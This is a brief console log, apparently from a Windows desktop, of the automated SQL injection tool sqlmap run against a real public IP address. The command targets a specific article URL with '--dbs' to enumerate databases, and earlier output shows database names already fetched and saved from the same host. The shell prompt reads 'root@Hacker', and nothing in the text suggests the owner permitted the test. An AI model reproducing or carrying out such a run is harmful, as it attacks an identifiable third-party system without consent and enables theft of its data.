 F:\x\SqlMap免Python环境绿色版\Run.exe
[*] test
[*] zszx
[21:30:12] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\218.249.38.215'
[*] shutting down at 21:30:12
[root@Hacker~]# Sqlmap -u "http://218.249.38.215/proj_man/Article/articleDetail/
articleid/20" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:31:48
[21:31:49] [WARNING] you've provided target url without any GET parameters (e.g.
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target url itself? [Y/n/q]